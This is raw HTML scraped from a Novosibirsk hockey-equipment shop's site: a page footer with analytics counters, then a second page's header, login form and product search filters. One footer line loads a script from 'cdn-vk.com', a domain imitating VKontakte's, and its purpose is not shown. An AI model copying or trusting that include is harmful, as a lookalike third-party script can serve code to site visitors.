                    <li><a href="http://arenahockey.ru/kontakty" > Контакты</a>
                                </li>
                                <li><a href="http://arenahockey.ru/napisat-pismo" > Свяжитесь с нами</a>
                                </li>
                                <li><a href="/partneram" > Поставщикам</a>
                                </li>
              </ul></li>
                                <li>Сервис
                                <ul>
                    <li><a href="/zatochka-konkov1" > Заточка и формовка коньков</a>
                                </li>
                                <li><a href="/remont-klyushek" > Ремонт клюшек</a>
         </li></ul>
                 </li></ul>
   </div>
</div>
    </div><!-- #middle-->
</div><!-- #wrapper -->
<footer id="footer">
    <div class="footer-left-container">
        <div class="site-name">
                                    Copyright &copy; 2014 - 2026<br/>АРЕНА
        </div>
                <div class="block-social">
            <div class="social-name">:</div>
            <div class="social-body">
                <a rel="nofollow" href="https://vk.com/arena_54" title="Вконтакте"><img src="/thumb/2/9wk1TUstX-ggaXXc8mPA9g/20c20/d/vk-logo_fb.png" alt="Вконтакте" /></a>            </div>
        </div>
            </div>
        <div class="block-contacts">
        <p><span style="font-family: arial, helvetica, sans-serif; font-size: 9pt;"><strong>&nbsp;</strong></span></p>
    </div>
        <div class="footer-right-container">
        <div class="site-copyright">
            <span style='font-size:14px;' class='copyright'><!--noindex--><span style="text-decoration:underline; cursor: pointer;" onclick="javascript:window.open('https://megagr'+'oup.ru/base_site?utm_referrer='+location.hostname)" class="copyright">Megagroup.ru</span><!--/noindex-->


</span>         
        </div>
                <div class="site-counters">
            <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53415400, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer"
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53415400" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script async="" src="//cdn-vk.com/js/vk.js?src=dzr&amp;v=1" type="text/javascript"></script>
<!--__INFO2026-01-20 01:13:22INFO__-->

        </div>
            </div>
</footer><!-- #footer -->

<div id="myform" class="mfp-hide white-popup-block"></div>


<!-- assets.bottom -->
<!-- </noscript></script></style> -->
<script src="/my/s3/js/site.min.js?1768462484" ></script>
<script src="/my/s3/js/site/defender.min.js?1768462484" ></script>
<script src="https://cp.onicon.ru/loader/53e87dc272d22cd25000002f.js" data-auto async></script>
<script >/*<![CDATA[*/
var megacounter_key="20e054478b813667a7e574b7baf066aa";
(function(d){
    var s = d.createElement("script");
    s.src = "//counter.megagroup.ru/loader.js?"+new Date().getTime();
    s.async = true;
    d.getElementsByTagName("head")[0].appendChild(s);
})(document);
/*]]>*/</script>


					<!--noindex-->
		<div id="s3-cookie-message" class="s3-cookie-message-wrap">
			<div class="s3-cookie-message">
				<div class="s3-cookie-message__text">
					Этот сайт использует cookie-файлы и другие технологии для улучшения его работы. Продолжая работу с сайтом, Вы разрешаете использование cookie-файлов. Вы всегда можете отключить файлы cookie в настройках Вашего браузера.
				</div>
				<div class="s3-cookie-message__btn">
					<div id="s3-cookie-message__btn" class="g-button">
						Хорошо
					</div>
				</div>
			</div>
		</div>
		<!--/noindex-->
	
<script >/*<![CDATA[*/
$ite.start({"sid":757174,"vid":760176,"aid":849048,"stid":4,"cp":21,"active":true,"domain":"arenahockey.ru","lang":"ru","trusted":false,"debug":false,"captcha":3,"onetap":[{"provider":"vkontakte","provider_id":"51964794","code_verifier":"g5NjZYZThGz22WOUZyRIxmzMGQkNQmYDjd0ZTNTNQdW"}]});
/*]]>*/</script>
<!-- /assets.bottom -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://arenahockey.ru/gr-form?rnd=1768875007947
body_size: 15336
content:

<!doctype html>
<!--[if IE 8]><html class="lt-ie10 lt-ie9 ie-8 lang="ru"><![endif]-->
<!--[if IE 9]><html class="lt-ie10 ie-9 lang="ru"><![endif]-->
<!--[if gt IE 9]><!--><html lang="ru"><!--<![endif]-->
<head>
<meta name="yandex-verification" content="2a7633f5a4da6bda" />
<meta name="google-site-verification" content="CBgzyYxY15jrLWkREgeS80CHC0KUoLlx9o87bj3k24Q" />
<meta name="robots" content="all"/>
<meta charset="utf-8">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
<title>Хоккейная форма, экипировка, клюшки, коньки и атрибутика в Новосибирске.</title>
<meta name="description" content="В нашем магазине представлена детская и взрослая хоккейная экипировка, форма, шлема, коньки, клюшки. Атрибутика ХК Сибирь и команд NHL. Заточка хоккейных и фигурных коньков.">
<meta name="keywords" content="">
<link rel="stylesheet" href="/t/v738/images/css/styles.scss.css">
<link rel="stylesheet" href="/g/css/styles_articles_tpl.css">
<link rel='stylesheet' type='text/css' href='/shared/highslide-4.1.13/highslide.min.css'/>
<script type='text/javascript' src='/shared/highslide-4.1.13/highslide-full.packed.js'></script>
<script type='text/javascript'>
hs.graphicsDir = '/shared/highslide-4.1.13/graphics/';
hs.outlineType = null;
hs.showCredits = false;
hs.lang={cssDirection:'ltr',loadingText:'Загрузка...',loadingTitle:'Кликните чтобы отменить',focusTitle:'Нажмите чтобы перенести вперёд',fullExpandTitle:'Увеличить',fullExpandText:'Полноэкранный',previousText:'Предыдущий',previousTitle:'Назад (стрелка влево)',nextText:'Далее',nextTitle:'Далее (стрелка вправо)',moveTitle:'Передвинуть',moveText:'Передвинуть',closeText:'Закрыть',closeTitle:'Закрыть (Esc)',resizeTitle:'Восстановить размер',playText:'Слайд-шоу',playTitle:'Слайд-шоу (пробел)',pauseText:'Пауза',pauseTitle:'Приостановить слайд-шоу (пробел)',number:'Изображение %1/%2',restoreTitle:'Нажмите чтобы посмотреть картинку, используйте мышь для перетаскивания. Используйте клавиши вперёд и назад'};</script>

            <!-- 46b9544ffa2e5e73c3c971fe2ede35a5 -->
            <script src='/shared/s3/js/lang/ru.js'></script>
            <script src='/shared/s3/js/common.min.js'></script>
        <link rel='stylesheet' type='text/css' href='/shared/s3/css/calendar.css' /><link rel="icon" href="/favicon.ico" type="image/x-icon">

<!--s3_require-->
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.css" type="text/css"/>
<link rel="stylesheet" href="/g/basestyle/1.0.1/user/user.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/user/user.js" async></script>
<link rel="stylesheet" href="/g/basestyle/1.0.1/cookie.message/cookie.message.gray.css" type="text/css"/>
<script type="text/javascript" src="/g/basestyle/1.0.1/cookie.message/cookie.message.js" async></script>
<!--/s3_require-->

<link rel='stylesheet' type='text/css' href='/t/images/__csspatch/1/patch.css'/>

<!--s3_goal-->
<script src="/g/s3/goal/1.0.0/s3.goal.js"></script>
<script>new s3.Goal({map:[], goals: [], ecommerce:[]});</script>
<!--/s3_goal-->

<link href="/g/shop2/shop2.css" rel="stylesheet" type="text/css" />
<link href="/g/shop2/comments/comments.less.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" type="text/css" href="/g/shop2/elements.less.css">

	<script type="text/javascript" src="/g/jquery/jquery-1.10.2.min.js" charset="utf-8"></script>

<script type="text/javascript" src="/shared/s3/js/shop2/shop2.packed.js"></script>
<script type="text/javascript" src="/g/printme.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/no_cookies.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2v2/default/js/baron.min.js"></script>
<script type="text/javascript" src="/g/shop2/shop2custom.js" charset="utf-8"></script>
<script type="text/javascript" src="/g/shop2/disable.params.shop2.js" charset="utf-8"></script>
<script type="text/javascript">
	shopClient.uri = '/internet-magazin';
	shopClient.mode = 'main';
</script><link rel="stylesheet" href="/t/v738/images/css/shop.scss.css">
<script src="/g/module/megaslider/js/megaslider.jquery.js" charset="utf-8"></script>
<script src="/t/v738/images/js/main.js" charset="utf-8"></script>
<script type="text/javascript" src="/t/v738/images/popupmenu.menu.jquery.js"></script>
<script type="text/javascript" src="/g/s3/misc/includeform/0.0.2/s3.includeform.js"></script>

<link rel="stylesheet" href="/t/v738/images/magnific-popup.css">
<script src="/t/v738/images/jquery.magnific-popup.js"></script>


     
<script type="text/javascript">
  	$(function() {      
		$('.categories ul').popUpMenu({});
      	
      	$("#myform").s3IncludeForm("/myform");
      	
    	$('.popup-with-form').magnificPopup({
			type: 'inline',
			preloader: false
		});
		
      
  	});
</script>
<style>
	a.tpl-button { color: #000 !important;}
</style>
    
<!--[if lt IE 9]>
<script src="/g/libs/html5shiv/html5.js"></script>
<![endif]-->

<script type="text/javascript" src="//vk.com/js/api/openapi.js?112"></script>
<link rel="stylesheet" href="/t/v738/images/css/bdr.scss.css">
</head>
<body style="background:#0A6296 url(/d/fon_2.png) 50% 0 no-repeat fixed;">
<div id="wrapper">
        <ul class="menu-header">
                <li><a href="/">Главная</a></li>
                <li><a href="/o-kompanii">О компании</a></li>
                <li><a href="/kontakty">АДРЕС И ВРЕМЯ РАБОТЫ</a></li>
                <li><a href="/aktsii">АКЦИИ</a></li>
                <li><a href="http://arenahockey.ru/napisat-pismo">Задать вопрос</a></li>
                <li><a href="/user">Регистрация</a></li>
            </ul>
        <div id="header-wrap">
        <header id="header">
          
              
         
          
          
            <div class="block-user">
    <a class="block-title" href="/user/register"><span>Личный кабинет</span></a>    
    <div class="user-open">
        <div class="block-title-in"></div>
                <form method="post" action="/user" id="shop2-login">
            <input type="hidden" name="mode" value="login">
            <div class="field_login">
                <label for="login">Логин:</label><br>
                <input type="text" name="login" id="login">
            </div>
            <div class="field_password">
              
                <label for="password">Пароль:</label><br>
                <input type="password" name="password" id="password">
                <input type="submit" class="site-btn" value="Вход">

                <div class="clearfix"></div>
            </div>
        <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
        <a href="/user/register" class="user-registration">Регистрация</a><a href="/user/forgot_password" class="user-forgot">Забыли пароль?</a>
            </div>
</div>            <div class="company">
                                <div class="site-logo">
                    <a href="http://arenahockey.ru"><img src="/thumb/2/5GdLDq5jD8GwXp5vJEleMQ/52c52/d/%D0%91%D0%B5%D0%B7-%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8-2_0.png" alt="АРЕНА"></a>
                </div>
                                <div class="company-name">АРЕНА</div>                <div class="company-desc">хоккейные магазины</div>            </div>
            <div class="header-container">
                                <div class="company-phone">
                    <p style="text-align: center;"><span style="font-size:14pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>+7 (383) 311-09-00 | +7 (383) 209-07-18</strong></span></strong></span><br />
<span style="font-size:9pt;"><strong><span style="font-family: arial, helvetica, sans-serif;"><strong>Вертковская 5/1&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; Писарева 60</strong></span></strong></span><br />
&nbsp;</p>
                </div>
                                <form action="/search" class="site-search">
                    <input type="text" placeholder="Поиск по сайту" name="search">
                    <button type="submit" value="Найти" class="site-btn"><span>&nbsp;</span></button>
                <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
            </div>
            <div class="shop-basket" id="shop2-cart-preview">
    <div class="basket-amount">Товаров: 0</div>
    <div class="basket-total">0 руб.</div>
    <div class="basket-empty">Ваша корзина пуста</div>
    <div class="basket-checkout"><span></span><a href="/internet-magazin/cart" class="site-btn disabled">Оформить заказ</a></div>
</div>            <div class="clearfix"></div>
        </header><!-- #header-->
    </div>
        <div class="help-buttons">
        <div class="search-shop">
    <div class="search-shop-btn">Поиск по товарам</div>
    <form class="dropdown-search" method="get" name="shop2_search"
          action="/internet-magazin/search" enctype="multipart/form-data">
        <div class="dropdown-search-btn">Поиск по товарам</div>
        <div class="shop-search-container">

            <div class="from-to">
                <label>Цена, руб.:</label><br>
                <input type="text" name="s[price][min]" value="" placeholder="от"><input type="text" name="s[price][max]" value="" placeholder="до">
            </div>
                                    <div class="field">
                <label for="s[name]">Название:</label><br>
                <input type="text" name="s[name]" id="s[name]" value="" maxlength="100">
            </div>
                        <div class="field">
                <label for="s[article]">Артикул:</label><br>
                <input type="text" id="s[article]" name="s[article]" value="" maxlength="100">
            </div>

            <div class="field">
                <label for="search_text">Текст:</label><br>
                <input type="text" id="search_text" name="search_text" value="" maxlength="100">
            </div>
                        <div class="field"><label>Выберите категорию</label>:<br><select id="s[folder_id]" name="s[folder_id]" onchange="shopClient.Search.getFolderParams(this, '40e4c468bbffe40f250bdb150d9ac579', 760176)"><option value="" >Все</option><option value="741510021" > Коньки</option><option value="174949301" >&raquo; Взрослые (Sr)</option><option value="174951501" >&raquo; Юниорские (Jr)</option><option value="174951901" >&raquo; Детские (Yth)</option><option value="174952501" >&raquo; Вратарские</option><option value="741510421" > Клюшки</option><option value="191492501" >&raquo; Взрослые (Sr)</option><option value="191492901" >&raquo; Подростковые (Int)</option><option value="191493701" >&raquo; Юниорские (Jr)</option><option value="191494101" >&raquo; Детские (Yth)</option><option value="95762611" >&raquo; Вратарские</option><option value="109565811" >&raquo; Крюки и трубки</option><option value="741510821" > Экипировка</option><option value="741568821" >&raquo; Бандажи</option><option value="741531621" >&raquo; Визоры | Маски</option><option value="741531021" >&raquo; Защита шеи</option><option value="103073611" >&raquo; Защита запястья</option><option value="26626811" >&raquo; Капы</option><option value="741535421" >&raquo; Налокотники</option><option value="741536021" >&raquo; Нагрудники</option><option value="741536621" >&raquo; Перчатки</option><option value="741537021" >&raquo; Трусы</option><option value="741538221" >&raquo; Щитки</option><option value="741537621" > Шлемы</option><option value="741512021" > Сумки</option><option value="71220411" >&raquo; Баулы | Сумки для формы</option><option value="197878211" >&raquo; Мешки для белья и обуви</option><option value="197878411" >&raquo; Рюкзаки | Сумки спортивные</option><option value="71220611" >&raquo; Сумки для коньков</option><option value="71220811" >&raquo; Сумки для клюшек</option><option value="71221011" >&raquo; Сумки для шлемов</option><option value="71221411" >&raquo; Сумки для шайб</option><option value="71222011" >&raquo; Сумки для аксессуаров</option><option value="741511221" > Аксессуары</option><option value="741567421" >&raquo; Аксессуары для клюшек</option><option value="746593021" >&raquo; Бутылки для воды</option><option value="741568021" >&raquo; Зап.части для шлемов</option><option value="45676011" >&raquo; Вешалки для формы</option><option value="71497411" >&raquo; Доски тактические</option><option value="71498811" >&raquo; Коврики</option><option value="109577411" >&raquo; Ладони для перчаток</option><option value="741569021" >&raquo; Лента</option><option value="71496611" >&raquo; Лезвия | Стаканы | Стельки</option><option value="741569221" >&raquo; Липучки для щитков</option><option value="119321211" >&raquo; Нашивки на свитера</option><option value="71497211" >&raquo; Оселки | Камни</option><option value="741569621" >&raquo; Подтяжки для трусов</option><option value="53300411" >&raquo; Подшлемники</option><option value="741577421" >&raquo; Пояса для гамаш</option><option value="757172021" >&raquo; Спреи | Дезодоранты</option><option value="845878021" >&raquo; Свистки | Секундомеры</option><option value="71496811" >&raquo; Чехлы для коньков</option><option value="71496411" >&raquo; Шнурки для коньков</option><option value="106027707" >&raquo; Маркер</option><option value="63423211" > Белье</option><option value="68564611" >&raquo; Футболки</option><option value="68564811" >&raquo; Шорты | Штаны</option><option value="68565011" >&raquo; Комбинезоны</option><option value="68565411" >&raquo; Комплекты</option><option value="742506621" >&raquo; Носки хоккейные</option><option value="751125421" > Гамаши | Рейтузы</option><option value="751126621" > Свитеры</option><option value="788684621" > Атрибутика и одежда</option><option value="95800211" >&raquo; Атрибутика ХК Сибирь</option><option value="110169011" >&raquo;&raquo; Бейсболки</option><option value="112563211" >&raquo;&raquo; Сувениры</option><option value="110176811" >&raquo;&raquo; Толстовки | Куртки</option><option value="110176611" >&raquo;&raquo; Футболки</option><option value="110177211" >&raquo;&raquo; Шапки</option><option value="76587211" >&raquo;&raquo; Шарфы</option><option value="76839011" >&raquo; Аксессуары для авто</option><option value="788692621" >&raquo; Бейсболки</option><option value="76838611" >&raquo; Варежки | Перчатки</option><option value="197929411" >&raquo; Наклейки</option><option value="853204621" >&raquo; Толстовки | Куртки</option><option value="76838811" >&raquo; Сувениры</option><option value="788692821" >&raquo; Шапки</option><option value="788693021" >&raquo; Футболки</option><option value="35916304" >&raquo; Шарфы</option><option value="35867104" >&raquo; Шорты</option><option value="196881811" > Питание и медицина</option><option value="741529021" > Тренинг</option><option value="751683421" >&raquo; Ворота | Сетки</option><option value="339277411" >&raquo; Змейки для дриблинга</option><option value="751683221" >&raquo; Имитаторы вратаря</option><option value="339278411" >&raquo; Имитаторы соперника</option><option value="342899411" >&raquo; Лед искусственный (сборный)</option><option value="339276611" >&raquo; Лестницы координационные</option><option value="339276811" >&raquo; Мишени для хоккейных ворот</option><option value="339278211" >&raquo; Мячи для реакции</option><option value="339277011" >&raquo; Парашюты скоростные</option><option value="339277611" >&raquo; Пассеры | Консоли</option><option value="743299221" >&raquo; Тренажеры</option><option value="339277211" >&raquo; Утяжелители для клюшек</option><option value="31457211" >&raquo; Фишки | Конусы</option><option value="743300221" >&raquo; Шайбы | Шары | Мячи</option><option value="159004102" >&raquo; Эспандеры кистевые</option><option value="758156621" > Флорбол</option><option value="46473611" >&raquo; Клюшки</option><option value="121285011" >&raquo; Крюки</option><option value="46476411" >&raquo; Мячи</option><option value="121286611" >&raquo; Обмотка</option><option value="121634811" >&raquo; Сумки</option><option value="196881211" > Бенди</option><option value="205465211" >&raquo; Гамаши | Носки</option><option value="196881411" >&raquo; Клюшки</option><option value="197878611" >&raquo; Мячи</option><option value="198023611" >&raquo; Перчатки</option><option value="206817411" >&raquo; Трусы | Чехлы</option><option value="200914011" >&raquo; Щитки</option></select></div><div id="shop2_search_custom_fields"></div>               			<div id="shop2_search_global_fields">
				
										</div>
		            <div class="field"><label>Производитель:</label><br><select name="s[vendor_id]"><option value="">Все</option><option value="68056821" >'47 Brand</option><option value="34419904" >47 Brand</option><option value="34419504" >A&amp;amp;R</option><option value="38395106" >Acito</option><option value="41911507" >Adidas</option><option value="27228211" >Alleson</option><option value="77512421" >AR</option><option value="31026611" >Art-Tex</option><option value="26405611" >Atributika and Club</option><option value="68164221" >AViK-Hockey</option><option value="68048821" >Bauer</option><option value="33185211" >Big Boy</option><option value="72205021" >BladeSharks sport</option><option value="77504821" >Blue Sport</option><option value="68064421" >Blue Sports</option><option value="34419304" >BLUESPORT</option><option value="42983411" >Bosport</option><option value="31609105" >Brenom</option><option value="68049021" >CCM</option><option value="36098411" >Daytona</option><option value="28484611" >Dribbling Professional</option><option value="21946811" >Eagle</option><option value="68049221" >Easton</option><option value="22556411" >EFSI</option><option value="68064021" >Elite Hockey</option><option value="29573611" >Energetics</option><option value="28547411" >ES</option><option value="31026811" >ES Hockey</option><option value="38754411" >EXP</option><option value="73303221" >EZ Puck</option><option value="36083811" >Fanatics Branded</option><option value="21704211" >Fast Hands Hockey</option><option value="103390221" >Fastran</option><option value="77512621" >Finn Skills</option><option value="27592211" >Fischer</option><option value="72204221" >Flame</option><option value="31026411" >Fox40</option><option value="38390506" >Frontier</option><option value="23100211" >Garant</option><option value="36111411" >Gear</option><option value="34418304" >Goal&amp;amp;Pass</option><option value="22187211" >GP</option><option value="72797621" >Graf</option><option value="68057421" >Green Biscuit</option><option value="21649307" >Grent</option><option value="38132411" >Grit</option><option value="72204621" >Gufex</option><option value="69133421" >Hejduk Sport</option><option value="21639107" >Helmetex</option><option value="28234211" >Hockey Style</option><option value="37186411" >Howies</option><option value="36617011" >I.V.P</option><option value="18799507" >IB</option><option value="21648507" >ICE</option><option value="40958811" >Ice Armor</option><option value="36098211" >Ice Power</option><option value="2513305" >Inoflex</option><option value="26299611" >Isostar</option><option value="72134821" >Itech</option><option value="21755011" >Jaybird</option><option value="25068011" >Jofa</option><option value="77414621" >Keeper</option><option value="35558611" >KHL</option><option value="29177811" >KOHO</option><option value="36942211" >KOSA</option><option value="38794106" >Lizard</option><option value="68057221" >Mad Guy</option><option value="21161811" >Masskott</option><option value="35558411" >Mission</option><option value="68050021" >Mitchell and Ness</option><option value="34418904" >MITCHELL&amp;amp;NESS</option><option value="35564211" >Mr. Zorg</option><option value="661411" >New Era</option><option value="30882211" >Nordway</option><option value="22480211" >Oakley</option><option value="22546011" >Odor-Aid</option><option value="68050221" >Old Time Hockey</option><option value="21614811" >Opro Shield</option><option value="42031306" >Oroks</option><option value="73100021" >Oxdog</option><option value="28527611" >Polar</option><option value="30206611" >PowerFlex</option><option value="18770907" >PRIME</option><option value="581011" >Professional</option><option value="25838011" >Proformance</option><option value="34418504" >PROSHARP</option><option value="34419704" >Ramonedge</option><option value="73099821" >RealStick</option><option value="31344505" >Red Machine</option><option value="68038421" >Reebok</option><option value="70828621" >Renfrew</option><option value="38354411" >RGX</option><option value="8892704" >RollerGard</option><option value="29801411" >Royalstick</option><option value="25301611" >Rubena</option><option value="15088309" >Rush</option><option value="26637811" >RussiaHockey</option><option value="68049821" >Salming</option><option value="25141011" >SBK</option><option value="21648907" >Schogen</option><option value="72090621" >Sher-Wood</option><option value="34420104" >SHERWOOD</option><option value="105104621" >Shock Doctor</option><option value="77981621" >Sidelines</option><option value="30207611" >SkateMate</option><option value="34419104" >SL</option><option value="29573411" >SM</option><option value="68064221" >Sport Legion</option><option value="25284611" >SportConcept</option><option value="22657011" >SportsTape</option><option value="28482502" >STAILL</option><option value="36098011" >STC</option><option value="35967211" >STX</option><option value="21788211" >Svart</option><option value="72211821" >Tacki-Mac</option><option value="77068821" >Tackla</option><option value="30823211" >Tempish</option><option value="72242621" >Tex-Style</option><option value="22439107" >Titan</option><option value="28983811" >Tixon</option><option value="36117411" >Tohos</option><option value="35558211" >Toronto</option><option value="21752211" >Torspo</option><option value="30094211" >True</option><option value="36616411" >TSP</option><option value="68049621" >Under Armour</option><option value="73296621" >Vegum</option><option value="38768811" >Vikkela</option><option value="70849821" >Vitawin</option><option value="29117811" >Volcano</option><option value="29785811" >VSFA</option><option value="68049421" >Warrior</option><option value="39090902" >Well Hockey</option><option value="71065021" >Winnwell</option><option value="29801211" >Wooloc</option><option value="25188211" >X-Hockey</option><option value="25473011" >X3M</option><option value="34418704" >XHockey</option><option value="24551611" >XTRA HOCKEY</option><option value="21788011" >Ваша Символика</option><option value="27890211" >ЗАРЯД</option><option value="22416011" >Корона Спорта</option><option value="38354211" >ЛУЧ</option><option value="36618011" >Россия</option><option value="52227708" >Сибирь</option><option value="21858907" >Тафгай</option><option value="40962011" >Трибуна</option><option value="36616211" >Хорс</option></select></div>            <div class="field">
                <label>Новинка:</label><br>
                <select name="s[new]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Спецпредложение:</label><br>
                <select name="s[special]">
                    <option value="">Все</option>
                    <option value="0">нет</option>
                    <option value="1">да</option>
                </select>
            </div>

            <div class="field">
                <label>Результатов на странице:</label><br>
                <select name="s[products_per_page]">
                                                                                <option value="5">5</option>
                                                            <option value="20">20</option>
                                                            <option value="35">35</option>
                                                            <option value="50">50</option>
                                                            <option value="65">65</option>
                                                            <option value="80">80</option>
                                                            <option value="95">95</option>
                                    </select>
            </div>
                        <div class="search-btn">
                <input type="submit" class="shop-btn" value="Найти">
            </div>
        </div>
    <re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LcYvrMcAAAAAKyGWWuW4bP1De41Cn7t3mIjHyNN"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>
</div>
                <a class="help-button" href="/kak-sdelat-zakaz">Как сделать заказ</a>
                <a class="help-button" href="/dostavka">Доставка</a>
            </div>
    <div id="middle" class="side-left side-right">
        <div id="container">
            <div id="content">
              
     				              
                                <h1>Главная</h1>


<script type="text/javascript">
    if ( typeof jQuery == "undefined") {
        document.write('<' + 'script type="text/javascript" charset="utf-8" ' + 'src="/shared/s3/js/jquery-1.7.2.min.js"' + '><' + '/script>');
    }
</script>



<script type="text/javascript">
//<![CDATA[
    shop2.product.init({
    'refs'    : {"3429503509":{"hvat_klyushki":{"655115821":["4065203509"]}}},
    'apiHash' : {"getPromoProducts":"f2b581bbbab01c58820e298268b436d2","getFolderCustomFields":"40e4c468bbffe40f250bdb150d9ac579","getSearchMatches":"8c36b84a6aaea7d241a72d8002d74192","getProductListItem":"a6e4c4503ea2b7067164c15c440cb666","cartAddItem":"8cfc9f2fb5cf05262e4bb15e64bcacbc","cartRemoveItem":"af0667f088b4fa9f009f857d11b9d6a4","cartUpdate":"50abae1f95f5b53defb43c1ead5658bd","cartRemoveCoupon":"4d697bce76da699e1bfa58d0c14d5790","cartAddCoupon":"0b3ab48e46985af2f60f735b54dceaae","deliveryCalc":"d9716132fb4d5668f5cd1504ec1fa0c2","printOrder":"6b65271cfd43117d742c790b71fb9f36","cancelOrder":"fe9cf01a3211c438ca5926b6de0c9047","cancelOrderNotify":"b73a4919bb17e354b9dddfefd8ff9142","repeatOrder":"895c7431cbd0a1926239dd4d64d0e8aa","paymentMethods":"7dac66703addb210e8b4975142212e03","compare":"c05ffc833ddf5c98f2d0ece38532468b"},
    'verId'   : 760176
});
// ]]>
</script>


   
    
                    
            

<div class="content-block-bot">
    <table border="0" cellpadding="0" cellspacing="0" class="table1" style="height:232px;width:640px;">
	<tbody>
		<tr style="height: 25px;">
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-коньки" src="/d/new-konki.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-клюшки" src="/d/new-klyushki.png" style="border-width: 0px; float: left;" title="" /></td>
			<td style="height: 5px; border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" style="height: 5px; background-color: rgb(29, 32, 39); border-color: rgb(255, 255, 255);"><img alt="New-защита" src="/d/new-zashchita.png" style="border-width: 0px; float: left;" title="" /></td>
		</tr>
		<tr>
			<td colspan="2" rowspan="10" style="vertical-align: top; border-style: solid; background-image: url(&quot;/thumb/2/x8S3LmAbH8sPraEtkaSXJw/r/d/vstavka-konki.png&quot;); border-color: rgb(255, 255, 255);">
			<p><a href="/internet-magazin/folder/konki?s[razmernost_869][0]=34939811#shop2-filter"><img alt="Шрифт-детские" onmouseout="this.src='/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png';" onmouseover="this.src='/thumb/2/FER3-lvzqLDiyF_KoDoyaw/r/d/shrift-detskiye-2.png';" src="/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/konki?s[razmernost_869][1]=34940011#shop2-filter"><img alt="Шрифт-юношеские" onmouseout="this.src='/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png';" onmouseover="this.src='/thumb/2/JpgDr_bHpqf7oRCN6p0xJg/r/d/shrift-yunosheskiye-2.png';" src="/thumb/2/MSJOcA2GqTLX7wvHyBo6CA/r/d/shrift-yunosheskiye.png" style="border-width: 0;" /></a></p>

			<p><a href="/internet-magazin/folder/konki?s[razmernost_869][2]=34940211#shop2-filter"><img alt="Шрифт-взрослые-1" onmouseout="this.src='/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png';" onmouseover="this.src='/thumb/2/MHAPQ67iZn8vS5uNqMAFQA/r/d/shrift-vzroslyye-2.png';" src="/thumb/2/9i0NdjdKtDLSrdL21E0Dmg/r/d/shrift-vzroslyye-1.png" style="border-width: 0;" /></a></p>
			</td>
			<td rowspan="10" style="vertical-align: top; border-style: solid; background-image: url(&quot;/thumb/2/x8S3LmAbH8sPraEtkaSXJw/r/d/vstavka-konki.png&quot;); border-color: rgb(255, 255, 255);">&nbsp;</td>
			<td colspan="2" rowspan="10" style="border-style: solid; vertical-align: top; background-image: url(&quot;/thumb/2/rYwR6ugXjDmmYDakP2k2Fw/r/d/vstavka-klyushki.png&quot;); border-color: rgb(255, 255, 255);">
			<p><a href="/internet-magazin/folder/klyushki?s[razmer_729][3]=35560011#shop2-filter"><img alt="Шрифт-детские" onmouseout="this.src='/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png';" onmouseover="this.src='/thumb/2/FER3-lvzqLDiyF_KoDoyaw/r/d/shrift-detskiye-2.png';" src="/thumb/2/xsy72tjrJOP87k7fXbmTDw/r/d/shrift-detskiye.png" style="border-width: 0;" /></a></p>

